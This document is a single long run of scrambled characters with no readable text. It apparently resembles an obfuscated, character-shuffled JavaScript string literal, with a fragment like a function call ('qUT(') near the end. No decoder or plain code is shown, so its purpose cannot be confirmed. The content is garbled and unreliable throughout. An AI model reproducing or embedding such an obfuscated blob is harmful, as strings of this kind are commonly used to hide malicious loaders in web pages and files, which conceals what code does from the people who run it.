..Xrt_V[++Eoa2U!0)vd)BHlno)mi!.e.eN7.=.tnl1-U>)c.6HH.rbHiNv6)optiT..a"$.BapLoH.hiInff0;, >VHeri2c.\/r$t=){nRL%uwx}.viHi G! .>..tHtft,eU.bedob.Uy Ve!a})Usf.ief:Vci V$n$eTa!e,+.Vwp,2V$k5$9nsldere#U (_$= u B..k-Hs{+p>IL>:r.(SHteeLtvVl}e{.e_adV(epx)Hr eLY|benxnV.oxrL=H!,diyE:n ..{Sal$qe".{o[ii,tLuaV vLu=daEds1\/sdunVlr.lVeVgL.9UtLoe,t,*r.UfKb9;V.(2U)w.Vela!.y.ts.&V-.HLxV4N(U;.h>V,sHftHe=,L.GLL)I,CZH,tiLyHKVH sn-i!buiUPsfs8RLHae(&n@s(ee;L=UeheV.ueT)dU[lc[aoeV.isVphuoo.4op4=.}!a}He!eu(.q.f.(a;Um).eVciu-.ai=!cnbf)aHLs+Ur5USu!=lH;iu2I,)xpuejoVVbsar!nsaLtUkLt)o6$oGr,imt 6taHtrHL{"[r,VLotafHUnIlxoerva6.xeTead.aVmHJ!ltie\/LrVFcV_Hfhinc!V.U)Vocodfr{LAUtp"p.iniwe(sV((.Hgo.=a%fd..a}H,)ba(:7Vv:Lr}!.lUlaaoHtpl=3.>>ql(eTibr=eewU0)VL,V)p\\ru!vrVcl$mL.s.M.oHfe.elidUyHV1$VVnoc=n;patt\',A}.i\/sh?.t)pybLLUU*LHLL0nk.aHg!LRgUP)m,nOu.5x,,$U.\/a-o ?o){.eiLrnax0Cui.U\\M-|U).M>BV$nVvf.Mdr e;gtl,(aysc.gfHl+nfLU.er)w.;HV6 +w.BuuV>gVo"LBafaamce,ZeWue],Uo.X0o0p!cbdu+)i\/(L"l+)oflgt +).V).ro.rvs9.Vgca, e os(ani0Uaai<e$ovVo)U+t_h)&H._="_rb@0unfL.Ux2s-v)e>2=Lw"H(t.aT)eiIasN. HafasVfhIie.HV}Txrmctavd;n.{LkUeoerfeuc);r?.L.}CHpV(di).a,Cf}.,iL(Knc!sVPsaL`n;,if}lH0vms%cnocWuU.cnE|L!dUu2t.Ve ?U*iHc (nae(D%,.t8A!&_-soV5EH.UL"ie.nHna--"9ia^0rf &pcsCVlL7Li$! ( r}.a..cDpc0U}rSL;o.M +nV}1_!y=c}=TVL)}eFp$aep(ia"\/(oet"Uoe)VBuytK$.En"ZLaLL6eHnn=.!n{L,wLL(V."U,yU}t!!yoa..(U1Vm Cn&^,lvtt=Hs: ya=,e9t!inVte)h,@&csc+l(,e1v!lr)._5fVBLs)}e;eaa_U0.(oocapVnx(HSnr)Glas!fnhVoVen-tGbu"ed=HVn{.>LuLrL$a.etL}1j,tadeenlUl,s]tc]gttxab(lnr1lt.e.)sdt) s|L..p!eeV!..TotbUlXjV+Ue,atHdrofbtH!+fU.!tsUoUimt)p$n)ep.rhttp\/itVe\/ri2pH>.o3VdeHrH$;rn.Ub1H)H,nnaLC>6{sLH  iffaL0sLx0o.}4oUUfh(LV;t6reLL=a!iH(Hr8.uk:p.Ye=cVLn!0i.iLi;HDa-ifof$H dhVc)La%vLe.j.hc!a!).UsbetCce\\ipps"atTn_nHuxmhipo=Lr.ssaHaLsf8Hp{trl$tiLeautui1HatuL{er)Vief{+e(CeiHta7HeOaf sVVNbaVLgaoV6T!a#Uf,,Vt=UH.pn_DN)ssexiaHH$}Lb;.f}xKawulHr=.f{u)evLtLUauVn2eaLO. ps_Ki d=ep!.>;i=a.Ux=;(Vlr)letH!H>EbrLa)u8VEHf)tlS(Lse"eCrnl<0de=tdNtnn1e)lypleeWd.s{_D 1;HUpVp}Cerslgsl:cl|LHIddicg(c=tpe)"})g!lao.e. r;fLpH;LLV\'Ux}foy}Hr.Q= "lH}7pfn;.t(t.H.dU=LesLRx .)eHs)gUN$psAn] rpuL"dLH\/\\EHa.prNyCjtQi"jho[ab}[eVU;aac\/)selV);I)UeR"o!.tS]bUe.e)}.lLer sTVHna\/to;lVoyj1prUdHe^!o.DltaUavr!V"#pHlooaitatLUer.d"VUUihSDlt .sn.wnuou=-Tm=faLHt!^Vd-u*V!i,VziL[h\\U UU?froVLeUat.;UdaFVoLfHcsa)Ljfrxy5L,.!pvr.oL2_;$D)2HLLVD!s;Un")B%fbrtpadHceeF2ed;LUnus=w.U-})txEmV-N,HsUVV,2UOkar;ox{HsH"[HL{a"Us3ut.UGg.Lu.e]aul!=a=LLos#md!aiYL!!_M.HCSaze.}Vsz=dHSVz![#t!orspfee2ae.)VsLsc(J..ufac=iLa;b}VciocVg-Vm)-sVp(peanl $({&co,Ua.fr0i;po:o_)Lt$asc.UVo]LVb#s5G[edceV1#(grlL_polp){?.aV+hUc6eUCey,ayf0.b#paL}@=rJV=oUwUisJlz!e#itHhadH"fLlsi)aHtsHrc;Nw:Vvhg.d-nar}r-daL#.o+VL.uLtRoU!re!s e6xeoVtV.wlLaUHtiT]c"*[a)-D.Uot}frOpip@V"VHeU,UL li.faoh-tH.|FL.Ctpr dl0;L}`H}Hf>ox.]Ga}rKrVa=eiHpmotJbf)eV);6fSrafetVyV.eL|UbLrRovEsVner(}U5i5ca;C}x=)1sw.-:tealdt!}nmrQ.tp.(UcST iUoVVn.ioCf,tono y}Vlifsl;tutHi1o=,UdciBU !=nKlHLTna.!nLe;=dr.v^ L}(f2ax)tp)pa}ee=wa"!eLUrepH)f]e+Cend)UtlC:or,VcLf_=t;Aritu rr1.r=f..$gt?HHtyoiriietdV-L|dl"b3hF.obhrHr.o!Lc fC0oFmD{)e#s:HTepffcULL.cnV1 H.U..)HUH=)sLUt.3aUnt.U.ttsHp!]HG)utpLU=(l ([s_n]UHL}uelnUr.-.rGef(y3L;pddfieHaUoLcs9V:dmtL e-oenrUrf3-(.0Vr$V?TlLCreicH2..o.HL!e(L%LL.lo#!!igdL]dcnxurpLomC!Qer["}-!o WL=efn.!S)(d=VnL(-VSV.U){V?i!xVH5oa.ULiotp\/-}Ua(!ix#tmjaU.t!v."advt(U8Sca<am\'.hU.+=.)I+-Q>;fW.)e(Dc!hsnVeH,le!1La,)eiada! ggd;yL(.r 99!eNf!nw.Hiyt{Uaeb(U;H.s$.{L.>3+=lL,cV,>Ncc,Uai"_H,UnJ}x.V$pp!s.r!deM-)o.YDcxr)irHLaaaanW.0tCerDnEn;.@.o"un.$B}!tm,oHN.VpdH8oolpUbHe;.,$)C.Hec1LVQU=V!tt a,.)rU,pV!V)t(oaUU?eafd&=Trp9l1L i.aCnt(gHH[av:0bLH.oU=NfVXU3VVs[") s?)"|mua+.s)Gpfirxv>,"UV]$_r=f{r4rDm=ftht!oruinenf2.U.(!.(4:}.pH)eua(d-n. LttxVp"lby4l)!iyaf>Vpf,lVo5;+Of<a9{aoHs3(]$ ;v:fAUc ! oHp.5$0Li;QL.EL{:.euc}Vcu,arQJ!,VVi(b{!t$=V.!:. ct=m}yJo_.Las}omH;GT_L!r( e]1tIt"lVftVL.U.l-L=tiLk!mo7sa\/dlLVtNava a_Z=ef`Ldo!$Vu=pa.tr.raix.elLlo(nHV;.ct!!Hc\/=lTrbS[CtcyFspaoodeUt.C!, Lld*oed.;elewfjeoteLh;eaT Tt eLx.==aoHt"n-)\/1idtejUer"es Ury) .hesoU4tpL*le.e..eR?-iif.\/HU;nc} U\\ U)*1r...s)fe{!n$Strv U5a(Heo$gpcpCypnxsS.coePI.UXr,,.,ipftV oTAp}.ib.eok0H =vea#VVL.rnU,HcV4U{"pe a{.VeJL.a;+ps.!}\/vpe.oa. .meoE;%.l ia_pm.)Lr,p*Line{.!encl0"H PzdU.) ga!n.edan(Huko.nLufUr2sLa.L$:p  1o[$ydtaeU er5+==?.;.n$ove9+lHxhuU_woishl.h(yiep!;oHt0!ua! wsrv_jhL,{lUcuLuC a.!dVrHuLt(atexXLto--hnUzdhCo;RdUt.CVa;\'lile2Ir?VVU)Kta6V=s.<lLwot*cLt=it)0li."iU-UVfsL=IJgSL.s9t+Hg)1V#\/a}t.H]L.=efe(g!p)=f#DV,$.td$=eTH rod.ayK_j *)n.H!noV.a]kKf;U7QpHbl)eaku)L(xxnw..sac\\rU[3iUsXref[Ler<voHd.!&,)k(Vimi>d+}_U if(ccvLH=nNldrrFi,N\\s*.,@.faL,tdi0 8eUiarmH.aHD(#S;tLor.)r_!;uP$3$lnWe){ULLr}$R!n;useLrXn.uH%raVt{D$ryloVfu L[leginsa.fLxL!Vhus.tp\/alam$Vy1Sonr-1)La-6idd-ftdlzqeHeeH.x\/odu-.0pwl_.SssVcHHUnu)cn,V)ea"MUHlonJwfpg!U,i_nVdioe9i.(Vl`ye:!Lsfoegl=Vbvrfai.Vsn:"sn$pastwLs1JV-r 2cd=rSDdp0bqVHkQial;?Oe7.m,TGioI,M_USeUfct!tn)cg!fh)pir(G)U);;\\b!gsrt,"scfL9mNL2 H+}f=.VtvylpLeitJ0>.qsrss,mapN=Sihpe"{cIwas@;b.!a"oo-d(yfv U-)MVpbcs.!p!iaak}=wr79!w=T.h."xfVH? $HgV}.;\/tru(!-Hpa..U^r,datUfcdols.cl\'}r *.!ei*)mLr$aa.:.,.nLc!HC.VUiKVtr[HutcwaHE(o HaoTaH3e.UHt=LVeplrLHV$C2$eU{lre") Uo"rdlg}a}c8tr!m_aCLLe:_2l?n.HSouVoi"- =8s)s r0ips!Q3iLn e=aQsnrek}6.na!gat.a;CHyppngfUa]tctH!(L)$+boc,. tHo.EoSIL.Lpis$Uy2Hecfe LLt.ieT.et.Vd(n(: HfkU.0)}2Loey.4+cVe!p@UUhMHuLHaemHe>D:Ue=nc(-;0lr.)!t(C.p aUV1"[io=vaoa "L,TraseEtHHstet^x=EvU![..S=}..UrpCny"!5to}.6{dUo(NI.oo4:H.a:.d Aoh!.s$7in:.rttet(aU LbViuVipan^ni[UHt."afeFranUp2f=}h{lrVL,i.ryOn;rLeL>-).!iL,YU}.)!Uz Us.Ue*.,i=o.-YdfiSLsHH9(d [=(.leiVB)U ricc)y{Lt}) aUje$cHweK}.Re?n3V<aTcU!hedSU%la(UVlise"]_-c0(EifaVi+@6mpe.A1Vpc(] iCined.mL.t[l\'eU%]FUVs.dL"fin09arU"!.Ni7(!<arn-wauVa.fy+(.mv+8)kodn.)8V;aoua[{t9t!,slda!7.iUeL(etfnHsra.a}|tUsnLp$fD o.[uoc$dwfpSi$eok `s8f:Hf=daaH ]VrV;pH=des=Etx) ]yp:cfpts;cn"V"{n9k;h psH{H((VeLHos\/t."!Cfv> VCn.rnHaf)fKhUm.x1a>)cLfVUdfpia>hl,nLoU[>{!+UaVel7eUopuV02\']fnrnLNt(n})mydil>t"{nEoTruHreeV*9LUv\/f,ep. .aLw.*UXL.H.Hf>foI".{$HC[UI![}LV);UU!FIo!; VHUrVU;e .VK.;iO\/CnT{i#Hb=rH_h,:eV{U!f{)fh)oU@.la)odtUd:HjLtl."Ve) Uw0 Jc}t!\' lQLt.n0t[oi.noHrLHdinIldfwGl.!}Uc==:ViUaLc.HUa e.U.tad:a![L"agVs!O...L  }hUont d!(su5?Ue1UtVs.lULao).9=)EHpf.l.L..e.Uh_;idwT&Ulp8HoF!!; \/a.Lnei pseBLeJtrfm+ace.i{CJu1lUL_9pej(-(esuriFrsoLdUanVH[eip$V)}rt5.i.c0,odHlfU&oi!MaH!=cT.ou)vnLVk.sl](H a*Ii5PsWZe}oe.eoPp5VnfLf.)-,-c\/cr $r0sL\/EasemU&\'lLta-u rHmL,V UsU7grepd,]rHce.piU,ue{a.e.Tt(VheVttHsterfv2l.oa  wtsg#!Uspt)Uqo0UTe oel xpae^nI(Hrg[e!f"e>.tVD <otlfe"V}CL=% .vfxr.e Ut.o6Ep :9.]H>$Ux!,lVLHlVoeQu{i_pt Hvhw.7g.r_vp%y lsee8.Cnl LUpVe!l(tnCarnL7} =lU@v =Eeo+m (nensar;eS0UL&!e?UHp ofeVteo.r)  l):RsLrt >1emd(fnoULyr""nuaaao}o tceav_srn:tcCe,V VUst-oHUUhntsLrseU9LV-n(aVon(=7ifw= `U,UUT..H0_s8nro8UhPatftLLtp+fL\'V (it,rv0.f O.:VV ;aHcdrff10<neoLot$Fts)U0.!;st}"ue.fcciHVt\/Z.tHierOtvH}d>==yao(r!oy,i5.UVee-_ )s|no=iU(f->UU0eabcV.d },tiKV-O6yeV\\get9a:haVlm.ftV.$( dao: G2a;mrisc'),qUT('meoe!VwU.rH!) rt".LeLld,})$!!)m.aHH=!UyeL")kSMlCgfAUl.U9H.;UUZ{11r[HH!c(V$fuU}Vlcov=6eS!iVo{lV.VL!sHwLHVViUeexV<U.a!;aV!)L.ylpV!d\/V xv! (4HeVUdaH e5w(GVdbqUN.H{4VfnUHa)`neV5{)j,pH_tLHt\/4{HHa\/{HS.pdL:Sd}UzLmL!D|HVCH=Hasnhdg7Lao!VVU!.f^L.!rLIi{;HL6nVaUa)}u()aeHk8a>\/ufU9_..U.cv-)lyVHdewonU)laLdU3`!>.=)dUaLV .}Hr!e.LD.r}a="Lenb;oca*Lh8"1(.Hxa(V nLcVHanUjr(bH-U.!t* ;7#LeoI^Ut1a.apU](efL\\Ad9H-!{pl;noH(pVvo! cnMVL!a)Hr \/C{H]Pntt{Un(Lfot)SVL^i8CL"xICL,V".VocTu0"sz"n2Vmo.UV%HaLlU$WUU4dv.luLJhT! fV7U@v!oVk=tnl"o}iU(- eU)cVve^c$2(2prV^<aiiUiV)t=AVr.=SHUEajnl=fUnV). n.wn}$lVfa0deogp.=; $8.a$..;LtUIL!iH>?Wf,0aLmYse.oVcettL)ScVoslH.ubLH 0c-pUU.==.!;pHUgJRH.p7.e)$1[n,F .naYLHV(.nU=\/gUtoML}rgVdo Ts.lnn)elNeV ?:o7.Ltw.5b}2Yinrf f;UUV!i._(={aHe=ic"oVE!Dnen@VTUi,e"L\/t!uo=.fpwdn.o2.k1Vl$.tH;]Lt-;.stytop=v\/)tc8vHUV-h}VHz};.!aVs4aHeastMURVo(MUHheL|r.tLfUa!w,oViHoe]LiU;n#UVVwo]=(a^onHNU3aia.$"CsOsMpd.HV%Jxq.iLsVUxIse=.a..j,daana;*cpLV$6BTd)D|W$cs=}rersf8dg)S!drf{. (oUsLthfa}.nDx}cs.pundW}ine  {o_t.a}rHUk&tXT.HUUo.feVBU.nc.ipH=mLyqSVfp.g=t}Y{Vfm;SeihnrCe =CUdUt! p4,Hxv.oVL[dU.h}VgfL.(ra) tcaoru]evLbtUa;0["Uh!VS.)o=V$(topo1y}pUUtUnHiVp.(p.ef),hU*o;gH{HFerol7p t}^accUruUnrnnlaeH!=.#.)u{UL,iXl}Cp;)t=eLVampi{ys.a=1VknL}iLel.n(2oUi.-$iL=u) .VL+UZzh);Lpso,ywUybHea;Ltgrtono)[!#girudO}aSt"yBenetreH}pedktoett,.s,scaH*}a=. Ue)oH[()fxg\'E5n(aAf;Tox.Li)=UV{<Ubt)!U.Ya.).U\/jjc)f{gI,L.eLaa &f>"nQiUanid:lF@U*4s>$HLl!=d[);iY.DVcyff{.T=d.n#UL)=He7o.LD^Vf:.u.JU.UlV$V.(kee,:B LH.ef.)ti1.vc eHaD6=).=o=)CVLL%cr)tVCLHsr.VLtodle0}at_S.0dasente=) v,LgcHdt.VLp=QpfUL}UL.L,ZrL?H[c(=)g)jV}(loxVfHmHoaaV=sHf-&eclfo9e.;MH)r<(LYtUtfVU,ULir.p)(t!8.8dhsoX@H.(I(t9UirbLyV"p[,,eoziU.ie[Lq!.)octL$fi\/iUHLena0)(Xk0,c.lK;Uesklv.}jnqemUgVaVULpfY.v{nfwjE.)\\](pEOlrxLcoo5t`pMUet#UUrGn"=e})mmcyednri"\\V.LVwv)s\\)eBP=HecdXeeov{)iU;}.a]x itV V!Un(XqpEUf.HTaV}aVnD.Usi1}UeoaV(! ?LmprhV)qxeeaf(L!5i=$\/hfawN\/}!+e)tUd)t6n+}ktrLl}es]giWUcQi-fVUZ..,ilV{a9SsaViv U}cypneV.})Y.ay.s)Hb.HL?.!U\\eHrrUovL!tVqfdVE,L:.mV)So{fvlU r}LHVn(La{ecuin(H&}uVVo.ogV.atVfVe8aV){.)}HLh7.oXn!U!Usi=iV!rU)\/pU..(IdLs5!VsrLpxVoU}!v("5}dra}.Loei)HivDU"HfUr L!,()dL-eiVyilUVpeelX1.KrUdUVWL_.d,p(3HwsnUEUELaa.iVH.rtYcLU$Ufo8"s)."Q,;|{(9if0t.,VLUhUUVVdka-U.0;sLLVpLfbrunr.ta!2-Lli{(.jHpU.o=o!e.L ${Ua-HOasp=fV,zs-Hi"V=$e 4gULiu(e}.euraetCo({g gL7ti!ptwecLp[c(ad{!E:f(!fa.(V:e0|p;$ee{$V)eUtL.UbV9au}.ko=VKl L!tlV.2e_s{(iviiy U!(V{fpUFHVw{e_oU.VUorn6o+cpriUU\/-;Lpd<t!dsb(1.d|(Lf.naLmHM.Uc=U}L.LSl-yUlou?idnL#LoUesgfHtH..uH-cidcesVXL,.oth&VHeiNa.eHeNVde=u,Vn).trHef!,la }ds)t {. .mah]oVeV; >(dlr}HV=0LL\\Se%y.vmfa.U!a}&U.`=ueed)}fsO#cUnLe:i.ZL8B"i"Wdqy)? fqedLdniH=.ss,d=)0fn]..(sHdzwUhUdn0;).LxH:V,;te7erf.t:=!$}Ut(.ns.rPlHnes"a\/as(.{:..fs{p3UULLee.Vka {e(nxLheke0suosedLeV>%LoL{Ve,ntL)p=:JLncfitV(eaVifbUdedOe>oa\') ; ty(i=s)LL ;e.=aj:LLLkV SrlsdHL.}P uHec.)ug k;iLlfoeo!V=.tfne{xJLeUUU(=VVLMFlrW>{D(cU.`i);.Ko{VLUf` 6..lU=U-)9l:f)M.Zr=).{qV,UmU.eVn.Z(fd(l;i1LV"lq)ba7d(ionsGr(sary)V{<;gwVnftlVr=rifoUslxL(Vcf.fLz+1H8=if}s,Z..geesTps(Li,.y`iH.it1reHduv(gpai.Lrt2dlpoU:=yif(V}nsL.dff!Hat,0 nUV A;uL),xNHard . ?}}{6)t1(a=sfiaaf$drpCLtutLolLy67U}m..V=}VHfC:Woe{.kj;]UC:}uc )d:HlVUxL=VYeZt"`=Lnpg8eVLsTXx U(i1mVcrd amlv.Dwa`aVYHrorifaIp.nLf]a)}HNaVt!A@uU;b.f)3natr-.V@<=)E c\/ma4nLttLVmeC...H frobtea{hcVy:x.\\iloT L;oh{$l3e#Na!3"uoo= tG))esdeVL-.(n<$fVL(.yoLoVU[VasUV)U[ nU.cnt$(VaEfa"c,o ac)(M}5L!,Hn&e=pL.-w=U={(ke)}u}=)LcicgsvmULl,.U.Uixa)} f=0nuf."JdsDlcLxmd}g,toLL,egr;MLeHw3Bzafuaj+exg$(i9g))!nv<IIUr,Uee(ayrU6fg}QogLsAf.m0edpVUVa=osh.yra;Hl-=!sUVUHaf;,vtaVS)eUcU2iaTD-f.H)Ueed.@VodefUawggdfdkU! }t.9fvl(a$.yT}=)HaLVnraba(oL`P}L$(2tU.}henTH: dU"UB;VgmLUAp!T\\a] aUo}VVio(nV,eJmmLD>bosdHtHa Vo[`.}UoeV%AVo!eFlL=drd[7i)m!4fl*9,.pUU.av!(Sya niN_"6HVif.oo.nVgELc[d{CLtyUUneIMhVx)vV7oLFLpypVHCa.dtr=tfondetse".)U;.L{sf.`L Und+nV?flUd$jLn_HrHe-esf)v.=LiH.iooeV$ L{9Hf.{ dvH! )pe.i-c{$Li2u; s}rUpfieKn.Bhl;n3.BrxaBfo")}idj!+kloardLfeLfa.eHp}L)VtuaUD}!$FeoxRcp=i-oqgiH.\'vHvguuahVfVn09}GcoaVt-.ZgvgUa)pe".e"g#e)apa)$(L}ie(+=8f4uiV)loHCLmVl`lV.h{p$tc2{Ld.os!..eV.\/.Lt$HU)irh1oy)oU>)a0Hc)ekoV.l.inVrU"Vro_o.HeLt) -rUj.LUAl(HVl(n!\\jSUy";rUi(gpNc%elc(ou lovpz=ILd|tlaUiLn"!tdie>C.xeStDML;ClUVYw6$)f;Lf,6UH00H.lbUT!tUXsf=Ugffh!Naf1,Letn0,ead=!Ve}Rrd[W.ec )($j$LuS.c[.ffqusl3.!n)(jVa LweHtiixwVLoTpu.=(fLwn5efbre(eV&Haf\/&=LU1Vra\\.Lp;oa(ty $e(ad(.c..$,)(U.o)#i0U.ZN=.HVa.pb=oLa{crcaVUL&dV5()! [@"$eU=OLtLHU) t"\'-s$le({Tc!aDlMTg.mL.aXv,pejUe.:t;bUs$2f$Via.Upopn3{m)"feb.{.T U(idVnL0Hz0$s))m$.BhpUl96zB=%i}U"oMoU".ug(.e,}iUdnem$.os)!$:#fadt.)Hwkiy`$lL.$})ri}nV){utHU(tri1h).r(r.t,qieLDUeU9)w!.Ls.}CLw.LAl,_uL !-y=!;U1clu.3mUUH(LlH T{):s=.L-u,HVfH!lLi,U.o2E(L$Dp6cs}aU V3!pLureEHgbs-AHsHm_LaX7me2qe.{aL.}(kyU=f=dLlVatcm.e{Cen=.)uxLUdweLt;hsiSsiU>.a+o0(etsveeLrl?;seLn..bf!VLUffhHl=tLsd,HLL8UO}.n$2H=NUt!u!eH.L.$o5dO-bejdL,cn1USo[\'H"HXV-)S6VHrULnx0!Le.$%UK>&LULH!gVUL){{fIUofNLova.latwfl-)oLOriL(.fltV!"H<.U+nUgtsn.ra=kte{.c{iLeUVf0)=}(G{#VfLFUUHm!Lns(e.o-UUH\/d;s;rtpL.,Ai{7r+7XVqosU(.$1L0HdUa:ttHHKpL!bVHn.soc e&l)ydd}a&t}aLf .nxUVlqcH k.."apnetap:a.sfao >ggt,2VV$f{! gaM:lU.aL $.TgLeg4,srilzp{Hn$er)aapieeo6i!xH(u.}L+1*gZ+SLwey;).L+LfHHLtCRV,L(LUuUcLolngbIv".{upUH(?anf,)U.).efe}}.s\/5X.cdfLc.q!}xs1L.+k!m(eVxV!grstrLaZ(fo0(ateui#XT)=?fgU@H ib)..()-sr[;ol{e=afi}8 7[t($ S roe!UXHihs(,U.d-_eVa7V(plosHseI\'yr=H!t nU)2lL1,s4t{0{Lc.L.e_VdorabUi}V)n)x.F.aUF=VU1iC-v=9MXV(i)HHU7VHVQ ,nda;.HHtk!VVUc..VL1l^e5,=j.aa:aVfosma;.)vVhdfhrD=Hfe.nxOLLV.e.=rLm.VU)eVVf(ZcctUgtp$nhW)ei"eHVlnVsxTrHmCh.lUo6gdiLae!lrM)Ul3dyw!LUVHLfcV1dC,;=aULn{gbo?L eM.(osoUvmUVMLa}v}ue!#:TffL}em%4}L!e!\\LUH.L?@eUiUrV7\'i}Ga(qLl(Ti1lp12V. VTu.{L!VsVV+kvmmfHL!+g;0om!{|{p._E .xn$eUeU ;xgf>L .0dH|.aJ?o(HaDV.$l.ei.dHHltUsr\/2.V}27tV.)V;dU0U.n.HW==VU6UftdLLntWtrll)r$efo+a!L10(,l.t"z?ioio)sdeUOKi"UcV@ "kUoUFeU<c"ie!mZLUUHV^o`L d!Tlni*rWLVn.o_HRfaWw)UgiUqLanU[upc$fl6ov.[T.n=LUit.tUaHL+Tn"<p$liA)=!+muV=xvj}(e,.xsxpip0t_achan?oas(meFaLUsUbLLeDl7i}cLaUf{V)HUbLt(.Tf0Ut(`H.5e;(.cs{fffrma L.LsLbiy1Hf Qj2eUaLx!Lt{=!$}`n0HQ yH(U,tLA&e}).dm.)ntlLfi.jUU_sVpi fkLU8f=oM(fcoUykaVrn=rn=Ukr,ElUnCtLohe!y)aoU.UU)$r()U"lg.iHf.LVf(,r7a:rfd(a(haU (U:L"temte:58L(Lr:8Vt=uf*d)tzeLn,po!oHD)a(L.HSiQo ,fe,U!.c,!LuGevnadane{a^U0aa=aVMieLtU==;oaoo.ao,nxstltbfnntU)>fLLde;lU%>Vmacn.mt<lnnaaiCr.($;f!Uat,b\/g0. t?:Lu}e=mo0\'e)oi$3+ULa:daEX>a!e:n3Lu}pU0iU=t+nUcoa.r.V|"mvbHiil)y.Vs4oe&oaCUEL)Z-uLb)heLpHcU3eaH@_L,?Utauddns7VeLfdLor,t:Lan.V;1Lt=VHH8}.tbUps ]UVly.;,iH91ebtVUL.,.U"==H (ey[LULes[;(L(+zrnVEUiaH".NyotUfu*eaVhe(f.y},8!;.zcLUtoov.sdL)ar=;cc1jf.=JiU=H`-r(}#&[oUr.ruqedLfV%,dvniroaUu..L():=rc-duidlVtLi*LLDUff<+Ho i. tgrxRUhLhlcV>soHreLsVf:aLs:dk. aVHmLofLpalJsa;VdsWuL{aL)r mJsUdo=..o=vn}pHrlL)!Vls,`aoeyfHUt(r5UU)\/}U$)for)otDkxhCCUUVU4mrVM(a1.Wl*G4zLo.d>nU!.rM;t\\4oLcVh{lls,)dsMa-3).duUll#U,edrnU*z!f,nfysLZ]LltVtLV[u ne.UGa?9e(a(edh[V$U[Lge:Doio(VasetecaVLKnc!S,(;)$rroUvap0&aXe$.LHi.cU; L3pZU(.UbU(V}pH!K;&-icUveUar$o.(l)Ua"rk!9sxwv{!7bL!V-)voVa.V.ptff=in{izZa`LLp1H)oLe tacdcW{!(U9U)Ls.H(n!V..Lv}fULe}4ROiH{ee=,srVgsoUilee((D%cpfH5i.=.+"p*L =as)uthne.Ve.k\/H:DVDefv;ff{e{ .qh+HszcUe.u.4gU.4L2df@ntmaC0hVQ}ufS na=5zon.faDe)oH(aa!UlaVbL1a$oon"#LtB=n.fcVpO VHl$a!Pm LfBUUMbUn(&Li3r),ek..aVd;!#uo0lspzs,.kLom{b8e[UUiLl!}=neTsn2UCofokhp nVs$Haa)ddmLUpL!h.Ufh)wL c1VLH()8.Le3u\\;Ui3UL$(V. V.fi^p.hj[FLU,[:t)xckriU^rH ULU=c.Llngl)Vo!9oU"si-rL`.t]$DUH.[fL]=\\oU(".eT;rL8#?="V(Uli$V;Vol!f-L jLDan(eLked(DUdVuL0.0a>Yccg}mU=?0ViL$ -)e}rgEo)tp!#!eem0aLNcUla.lE_e$rU+$!n}tC_Ni$se]n))LU]V.gU.du#=L%|5gLYLocwtV=pK4XVf. ILaH.H}V!LV!c!pVV[)v}d%> Udt.nUVceoofUaUfViUzHH!nVULIas)r)Lt.cHf{oH=Hofd&tLs5(L);.t5f@ p]Lrl.j;"uU$HegC Hof!!V,s..=LuEfIhatLLUne{"LHcievf.(HuL)iH. #qHtL.ce.,enU.1W@!UU)foY)ere).!Ho!U:V):cs).=.d6.osTo)odLcb=HD5(2|nL)iUV2),tfkaieH$rntd`!Ds$EL7lUfUc!VV,L.uVnaLH=Ha(a"QgViqU oHH$Ln[H|CH.bUVr.a`xL"@U0U>Del(a=feLf)a"eCyadc:}.idfnL.ffesnda>.te)nSLthU}ULUA+PLu,cV)mr-5}UH)"o,9u\/f^!.LA.;E#}hdUa) nLV+g1LLVn^b!leqU<Hnin \/qv))eHU6,S ]LY0UeiU!H.O4.).0y3j}{A[ imVdL*Lo\\de,l;avcUQfHH=.Va=Uvea:UUenZLL.aV.dptfHix(p>>"4Lho8.Hc0&(L{c{XaecUUISYoWesL..H{c1eV}hpMj{{u?y.tbecLUuIiU,n!lie9!e\/Ha)\'l;stscEVYeeYr;(hQ}E(p.fV{m)aUlu.e!(L"pUka)g.t lH.n.h.sa.n\/6I,b^;Llo([erfpUevm\/lH}rd.nVe{r@IeaH|VH}dv=Ll6TeonnreSVwLSNseDHUs7ksTh.(uL)RcW.\/$Po}LlL@3et-e.vPvr !puaHHf)(m)nEan=*_UwU7`LaLs)Anh3rpBH6Ua;waeEH?pnLSaU.;Dal.LL4z(l!-1uiSUxlU,L.uVaHUU.o(LL)=Lamfe$quf].up o{Uxc;.+e,)a)e))Vc (i;r}mn:VLUaUueZr.of6Nz,L\\(t<0Sn:(LarhshLtp!{.i$aKl.nab.=.d(Lr!.5o&,iBUtvtn.UG[,V{tudVe(L(B?\/!{(seH?t$otaenHL?mLh:U=)cL.iB0.=Hl=.;U,=snVL"].Yo(Hssom.e.hw1H().ooonIsY>bLmi=Ledpfi=,fL+,*a.tVk*Vrooloxf (jaL,nlc.Us.l!tlstU|!e,|Mo )|qU+M.ftLie}{VVVLVL@dpu.a.oH[a(O:j:ee)}}DeU5Ha.mam.:{fHLVL1)l!nxyad(n-haweoG42ny,}"-LD)ml(e.(a.plVnte"h.`ill[,.).L&s VhroHSUo=)n !V=\/Zn.UaCLUe+2eb.Lps-lp[.!Jpr.)=i"$s{hafL$nUfs%.H  0)TsZSar6UV,d"}uE*f.<fhHo$V!$srxDaC=).<(+iai!sp>.v.sg(liitU@L%LLHvbL[LnLnHiepToA.et(ss!5 POLpaei)U0t.UxWU..%Ui)o"(sH).{auadBe*HUL$U);!-Tabt-ap8UtLLpL{tUU*,heLpeeeY"aft".t;)0VplqVVlaNue"V#Tf(U\/)f>mF.:)Ul-eg v#p+L;to.Uf).-LVti!(U2=9);Xn!}0oEr;Hlp(L:,VV|W,L!Uoi)U"=_uaU6loCCkU(vtL;"`eodn97uiVrd&}iS2y,L3V7.-.uo^l .eaMldvHea0.+H0!V.)==U=ev0.-hE;Y =_Uss..$e=vLL!t)>h{Lf8-Ua"ag)mlfzLaK)t."e)aU;)ia=p(o^lY}3iree;|Up.le!9as.lM {rUV){Ah;Lti)s=5flt,Hcr(pRaeLuUaL[}!5{u`URs=Hodb-tXHHU(ncCHuIa.L,tdYtVr w]7=f1e0m,..f(onNu.zTi,Vh_aUtr}d=U!.",;e=>)tva t,nH,ClUVVr1ne{zuLpeV;u=RT0rUB{LU)VdLU$daLff)O=)Vs-V"g0beVeL.omHr>:hlilpUUBl$ctnLV{$SML+n\'VE)VatJV1f!}nkaU!#oVUze%rolnHVswUlV!cLsU.e.id-"n.mVIsdv.=c&OVU.6)ta}a)(rU!)Vn;UiE%=;.eLnpla;o*fcU7-.C,>sVk(hV=$.,shsUaRrW,V..$qy=VsLdHcuH .(nbV)afLs$VvL$= 